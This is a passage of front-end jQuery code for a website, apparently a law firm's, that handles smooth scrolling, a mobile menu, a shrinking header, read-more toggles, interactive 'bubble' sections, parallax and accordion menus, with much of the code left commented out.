    e.preventDefault();

    var id = $(this).attr("href");
    var link_offset = 0;
    // alert(id);
    if ($(this).hasClass("tm-nav-link")) {
      var jump = $(".pa-jump-menu");
      // link_offset = (110 + ;
      // if($('.pa-jump-menu').hasClass('sticky')){

      link_offset = 110 * -1;

      if ($(window).width() < 767) {
        link_offset = 150 * -1;
      }
    }

    // console.log(link_offset);

    //With exception to the mobile menu
    if (id != "#mmenu" && id != "#") {
      $("html, body").animate(
        {
          scrollTop: $(id).offset().top + link_offset,
        },
        1000
      );

      if ($("body").hasClass("home")) {
        $(".module-nav")
          .find('a[href="' + id + '"]')
          .addClass("in-view");
      }
    }
  });

  //Turn off mobile menu on ie8
  if (!$("html").hasClass("ie8")) {
    //Mobile menu
    $("#mmenu").mmenu({
      slidingSubmenus: false,
      offCanvas: {
        position: "left",
        zposition: "front",
      },
    });
  }

  //Home page Sidenav
  if ($("body").hasClass("home")) {
    // var positions = [];
    // function get_sections_positions(){
    //  var sections = $("#site section");
    //
    //  if(sections.length > 0){
    //      sections.each(function(index, el){
    //          //section id, section offset top + height of the section
    //          positions[index] = [$(this).attr('id'),$(this).offset().top,$(this).offset().top + $(this).outerHeight()];
    //      });
    //      return positions;
    //  }
    //
    // }
    //
    // $(window).load(function(){
    //  //Get positions height after page loads (for accuracy)
    //  positions = get_sections_positions();
    // });
    //
    // $(window).on("scroll",function(){
    //
    //  positions.reverse();
    //
    //  //Fix trigger at top of the window
    //  var trigger_pos = $(window).scrollTop();
    //
    //  $.each(positions,function(index,el){
    //
    //      var nav_el = $('.module-nav').find('a[href="#' + positions[index][0] + '"]');
    //
    //      //compare trigger position with section position
    //      if(trigger_pos >= [positions[index][1]]){
    //          nav_el.addClass("in-view");
    //      }else{
    //          nav_el.removeClass("in-view");
    //      }
    //
    //      if($(window).scrollTop() + $(window).height() == $(document).height()){
    //          nav_el.addClass("in-view");
    //      }
    //  });
    //
    // });
  }

  // $('.row-nfa').masonry({
  //  itemSelector: '.grid-item',
  //  // columnWidth: '.grid-sizer',
  //  percentPosition: true
  // });

  // $(window).resize(function() {
  //     // This will fire each time the window is resized:
  //     if($(window).width() >= 524) {
  //         // if larger or equal
  //         $(".nfa-block-wrapper").colorbox({
  //          inline:true,
  //          width:"72%",
  //          top:"6%"
  //      });
  //     } else {
  //         // if smaller
  //         $(".nfa-block-wrapper").colorbox({
  //          inline:true,
  //          width:"100%",
  //          top:"0",
  //          height:"100%",
  //          onLoad:function() {
  //             $('html, body').css('overflow', 'hidden'); // page scrollbars off
  //         },
  //         onClosed:function() {
  //             $('html, body').css('overflow', ''); // page scrollbars on
  //         }
  //      });
  //     }
  // }).resize(); // This will simulate a resize to trigger the initial run.

  $(".nfa-block-wrapper").colorbox({
    inline: true,
    width: "95%",
    top: "1%",
    //  onLoad:function() {
    //     $('html, body').css('overflow', 'hidden'); // page scrollbars off
    //    },
    //    onClosed:function() {
    //     $('html, body').css('overflow', ''); // page scrollbars on
    //    }
  });

  $(window)
    .resize(function () {
      // This will fire each time the window is resized:
      if ($(window).width() >= 624) {
        // if larger or equal
        $(window).on("scroll touchmove", function () {
          // $('#main-header').toggleClass('tiny', $(document).scrollTop() > 0);
        });
        $(document).on("scroll", function () {
          if ($(document).scrollTop() > 200) {
            $("header").addClass("tiny");

            // updateSliderMargin();
          } else {
            $("header").removeClass("tiny");
            // updateSliderMargin();
          }
        });
      } else {
        // if smaller
        $(window).on("scroll touchmove", function () {
          // $('#main-header').toggleClass('tiny', $(document).scrollTop() > 0);
        });
        $(document).on("scroll", function () {
          if ($(document).scrollTop() > 2) {
            $("header").addClass("tiny");

            // updateSliderMargin();
          } else {
            $("header").removeClass("tiny");
            // updateSliderMargin();
          }
        });
      }
    })
    .resize(); // This will simulate a resize to trigger the initial run.

  // Shrinking Header on Scroll

  $(window)
    .resize(function () {
      // This will fire each time the window is resized:
      if ($(window).width() >= 960) {
        //Sticky Nav on Scroll for Jump Menu Sections
        if ($("body").hasClass("page-template-template-practice-areas")) {
          var stickyNavTop = $(".pa-jump-menu").offset().top;
          var jumpItems = $(".pa-jump-items");
          var menuHeight = $(".pa-jump-menu").height();
          // var headerHeight = $('header').outerHeight();
          // console.log(menuHeight);
          // console.log(headerHeight);
          // console.log(stickyNavTop);
          //
          // console.log(menuHeight);

          var stickyNav = function () {
            var scrollTop = $(window).scrollTop();
            if (scrollTop > stickyNavTop - menuHeight) {
              // $(".pa-jump-menu").addClass("sticky");
              // $(".pa-jump-items").addClass("tall");
            } else {
              // $(".pa-jump-menu").removeClass("sticky");
              // $(".pa-jump-items").removeClass("tall");
            }
          };

          stickyNav();
          $(window).scroll(function () {
            stickyNav();
          });
        }
      }
    })
    .resize(); // This will simulate a resize to trigger the initial run.

  var moreText = "Read more",
    lessText = "Read less",
    moreButton = $("a.readmorebtn");

  moreButton.click(function () {
    var $this = $(this);
    $this
      .text($this.text() == moreText ? lessText : moreText)
      .prev(".hide")
      .slideToggle("fast");
  });

  // var rm = $(".read_more"),
  // moreText = "... Read More",
  // lessText = "... Read Less";
  //
  // rm.click(function () {
  //     var $this = $(this);
  //     $this.prev().slideToggle();
  //     $this.text($this.text() == moreText ? lessText : moreText);
  // });

  // // Configure/customize these variables.
  // var showChar = 100;  // How many characters are shown by default
  // var ellipsestext = "...";
  // var moretext = "Show more >";
  // var lesstext = "Show less";
  //
  //
  // $('.col-two .more').each(function() {
  //     var content = $(this).html();
  //
  //     if(content.length > showChar) {
  //
  //         var c = content.substr(0, showChar);
  //         var h = content.substr(showChar, content.length - showChar);
  //
  //         var html = c + '<span class="moreellipses">' + ellipsestext+ '&nbsp;</span><span class="morecontent"><span>' + h + '</span>&nbsp;&nbsp;<a href="" class="morelink">' + moretext + '</a></span>';
  //
  //         $(this).html(html);
  //     }
  //
  // });
  //
  // $(".morelink").click(function(){
  //     if($(this).hasClass("less")) {
  //         $(this).removeClass("less");
  //         $(this).html(moretext);
  //     } else {
  //         $(this).addClass("less");
  //         $(this).html(lesstext);
  //     }
  //     $(this).parent().prev().toggle();
  //     $(this).prev().toggle();
  //     return false;
  // });

  // var minimized_elements = $('.block-content-wrap .col-two');
  //
  // minimized_elements.each(function(){
  //     var t = $(this).text();
  //     if(t.length < 400) return;
  //
  //     $(this).html(
  //         t.slice(0,400)+'<span>... </span><a href="#" class="more link-arrow">More</a>'+
  //         '<span style="display:none;">'+ t.slice(400,t.length)+' <a href="#" class="less">Less</a></span>'
  //     );
  //
  // });
  //
  // $('a.more', minimized_elements).click(function(event){
  //     event.preventDefault();
  //     $(this).hide().prev().hide();
  //     $(this).next().show();
  // });
  //
  // $('a.less', minimized_elements).click(function(event){
  //     event.preventDefault();
  //     $(this).parent().hide().prev().show().prev().show();
  // });

  // var social = $('addtoany_share_save_container');
  $(".share-btn").on("click", function (e) {
    e.preventDefault;
    $(this).addClass("show");
  });

  $(".share-btn").on("click", function () {
    var share_icons = $(".addtoany_list");

    share_icons.animate(
      {
        bottom: -40,
        opacity: 1,
      },
      200
    );
  });

  $(".jump-dot").on("click", function () {
    $(this).addClass("fill").siblings().removeClass("fill");
  });

  // About Bubbles
  $(".bubble-wrapper").on("click", function () {
    var bubbleID = $(this).data("bubble");
    $(this).siblings().removeClass("open");
    $(this).toggleClass("open");
    // $('.sub-bubble-wrapper').removeClass('show-message');
    $(".row-bubble").removeClass("show-row");
    if ($(this).hasClass("open")) {
      $('[data-row-bubble="' + bubbleID + '"]').addClass("show-row");
      // console.log($(this).data('bubble'));
      // $('.sub-bubble-wrapper').on('click', function(e){
      //
      //  e.stopPropagation();
      //  $(this).addClass('show-message');
      //  // $(this).toggleClass('show-message');
      //  $(this).siblings().removeClass('show-message');
      //
      // });
    } else {
      $(".row-bubble0").removeClass("show-row");
      $(".sub-bubble-wrapper").removeClass("show-message");
    }
  });

  $(".sub-bubble-wrapper").on("click", function () {
    // console.log($(this).data('bubble'));
    // $(this).addClass('show-message');
    $(this).toggleClass("show-message");
    $(this).siblings().removeClass("show-message");
  });

  // Careers Bubbles
  // if ($('.bubble-rollout-content-wrapper').hasClass('show-bubble')) {
  //  console.log('test');
  //  $('.section-rollout-careers').addClass('section-open');
  // } else {
  //
  // }

  // $('.bubble-wrapper-careers').on('click', function(){
  //  $('.bubble-rollout-content-wrapper').removeClass('show-bubble');
  //  var bubbleID = $(this).data('bubble');
  //  // console.log(bubbleID);
  //
  //  $(this).siblings().removeClass('open');
  //  $(this).toggleClass('open');
  //  $('.row-bubble').removeClass('show-row');
  //  // if ($('.bubble-rollout-content-wrapper').hasClass('show-bubble')){
  //  //  $('.section-rollout-careers').addClass('section-open');
  //  // }
  //
  //  if ($(this).hasClass('open')) {
  //
  //      $('[data-row-bubble="'+ bubbleID + '"]').addClass('show-row');
  //      $('.sub-bubble-wrapper').on('click', function(){
  //
  //          // $(this).toggleClass('show-message');
  //          // $(this).siblings().removeClass('show-bubble');
  //          // $(this).siblings().removeClass('show-message');
  //
  //
  //          var row_roll_id = bubbleID.toString() + $(this).index().toString();
  //
  //          $('[data-row-bubble-roll="'+ row_roll_id + '"]').siblings().removeClass('show-bubble');
  //          $('[data-row-bubble-roll="'+ row_roll_id + '"]').toggleClass('show-bubble');
  //
  //      });
  //
  //  } else {
  //      // $('.row-bubble0').removeClass('show-row');
  //      $('.sub-bubble-wrapper').removeClass('show-message');
  //  }
  //
  // });

  $(".bubble-wrapper-careers").on("click", function () {
    $(".bubble-rollout-content-wrapper").removeClass("show-bubble");
    var bubbleID = $(this).data("bubble");
    // console.log(bubbleID);

    $(this).siblings().removeClass("open");
    $(this).toggleClass("open");
    $(".row-bubble").removeClass("show-row");
    // if ($('.bubble-rollout-content-wrapper').hasClass('show-bubble')){
    //  $('.section-rollout-careers').addClass('section-open');
    // }

    if ($(this).hasClass("open")) {
      $('[data-row-bubble="' + bubbleID + '"]').addClass("show-row");
      $(".sub-bubble-wrapper").on("click", function () {
        $(this).addClass("show-message");
        $(this).siblings().removeClass("show-bubble");
        $(this).siblings().removeClass("show-message");

        var row_roll_id = bubbleID.toString() + $(this).index().toString();

        $('[data-row-bubble-roll="' + row_roll_id + '"]')
          .siblings()
          .removeClass("show-bubble");
        $('[data-row-bubble-roll="' + row_roll_id + '"]').addClass(
          "show-bubble"
        );
      });
    } else {
      // $('.row-bubble0').removeClass('show-row');
      $(".sub-bubble-wrapper").removeClass("show-message");
    }
  });

  // $('.sub-bubble-wrapper').on('click', function(){
  //
  //  // $(this).toggleClass('show-message');
  //  // $(this).siblings().removeClass('show-bubble');
  //  // $(this).siblings().removeClass('show-message');
  //
  //
  //  var row_roll_id = bubbleID.toString() + $(this).index().toString();
  //
  //  $('[data-row-bubble-roll="'+ row_roll_id + '"]').siblings().removeClass('show-bubble');
  //  $('[data-row-bubble-roll="'+ row_roll_id + '"]').toggleClass('show-bubble');
  //
  // });

  // $('.more-info-item-box .link-no-arrow').on('click', function(e){
  //  e.preventDefault();
  //  $(this).hide();
  //  $(this).siblings('.more-info-item-desc-hidden').show();
  // });

  // $('.section-practice-highlight .team-member-hl-description .link-no-arrow').on('click', function(e){
  //  e.preventDefault();
  //  $(this).hide();
  //  $(this).siblings('.hl-hidden').show();
  // });

  // $('[class^="bubble-wrapper"]').on('click', function(){
  //  var bubbleID = $(this).data('bubble');
  //  $(this).siblings().removeClass('open');
  //  $(this).toggleClass('open');
  //  $('.row-bubble').removeClass('show-row');
  //  if ($(this).hasClass('open')) {
  //      $('[data-row-bubble="'+ bubbleID + '"]').addClass('show-row');
  //      $('.sub-bubble-wrapper').on('click', function(){
  //          $(this).addClass('show-message');
  //          $(this).siblings().removeClass('show-message');
  //          if ($(this).hasClass('show-message')) {
  //
  //          }
  //      });
  //  } else {
  //      $('.row-bubble0').removeClass('show-row');
  //      $('.sub-bubble-wrapper').removeClass('show-message');
  //  }
  //
  // });

  // $('.bubble-wrapper1').on('click', function(){
  //  $(this).siblings().removeClass('open');
  //  $(this).toggleClass('open');
  //  $('.row-bubble').removeClass('show-row');
  //  if ($(this).hasClass('open')) {
  //      $('.row-bubble1').addClass('show-row');
  //      $('.sub-bubble-wrapper').on('click', function(){
  //          $(this).addClass('show-message');
  //          $(this).siblings().removeClass('show-message');
  //      });
  //  } else {
  //      $('.row-bubble1').removeClass('show-row');
  //      $('.sub-bubble-wrapper').removeClass('show-message');
  //  }
  //
  // });
  // $('.bubble-wrapper2').on('click', function(){
  //  $(this).siblings().removeClass('open');
  //  $(this).toggleClass('open');
  //  $('.row-bubble').removeClass('show-row');
  //  if ($(this).hasClass('open')) {
  //      $('.row-bubble2').toggleClass('show-row');
  //      $('.sub-bubble-wrapper').on('click', function(){
  //          $(this).addClass('show-message').siblings().removeClass('show-message');
  //      });
  //  }
  //
  // });

  // $('.bubble-two').on('click', function(){
  //  $(this).toggleClass('open');
  //  $('.row-three').toggleClass('show-row');
  //  // $('.row-two').removeClass('show-row');
  //  if ($(this).hasClass('open')) {
  //      console.log('test one');
  //      $('.sub-bubble-wrapper').on('click', function(){
  //          $(this).addClass('show-message').siblings().removeClass('show-message');
  //          console.log('test two');
  //      });
  //  }
  //
  // });

  (function () {
    var parallax = document.querySelectorAll(".parallax"),
      speed = 0.5;

    window.onscroll = function () {
      [].slice.call(parallax).forEach(function (el, i) {
        // var windowYOffset = window.pageYOffset,
        //   elBackgrounPos = "50% " + (windowYOffset * speed) + "px";

        var windowYOffset = window.pageYOffset,
          elementYOffset = el.offsetTop,
          elBackgrounPos =
            "50% " + (windowYOffset - elementYOffset) * speed + "px";

        el.style.backgroundPosition = elBackgrounPos;
      });
    };
  })();

  /*  ==========================================================================
        Fade Content In on Scroll
        ==========================================================================*/

  /* Every time the window is scrolled ... */

  if ($(window).width() > 1080) {
    $(window).scroll(function () {
      // $('.practice-area-box').addClass('hide-this');
      // $('.latest-post-wrap').addClass('hide-this');
      // $('.teaser-bg-img').addClass('hide-this');
      /* Check the location of each desired element */
      $(".hide-this").each(function (i) {
        var bottom_of_object = $(this).offset().top + $(this).outerHeight();
        var bottom_of_window = $(window).scrollTop() + $(window).height();

        /* If the object is completely visible in the window, fade it it */
        if (bottom_of_window > bottom_of_object) {
          $(this).animate({ opacity: "1", top: "0px" }, 700);
        }
      });
    });
  } else {
  }

  var accordionsMenu = $(".cd-accordion-menu");

  if (accordionsMenu.length > 0) {
    accordionsMenu.each(function () {
      var accordion = $(this);
      //detect change in the input[type="checkbox"] value
      accordion.on("change", 'input[type="checkbox"]', function () {
        var checkbox = $(this);
        checkbox.parent().toggleClass("testthis");
        // console.log(checkbox.prop('checked'));
        checkbox.prop("checked")
          ? checkbox
              .siblings("ul")
              .attr("style", "display:none;")
              .slideDown(300)
          : checkbox
              .siblings("ul")
              .attr("style", "display:block;")
              .slideUp(300);
      });
    });
  }
  $(" .frame-main > article > p > iframe")
    .parent()
    .addClass("iframe-container");
});

var skiplink = document.getElementById("skiplink");

skiplink.addEventListener("click", skipContent);

function skipContent() {
  var target = document.getElementById("section1");
  target.focus();
}

function myFunction() {
  window.print();
  // console.log('test');
}
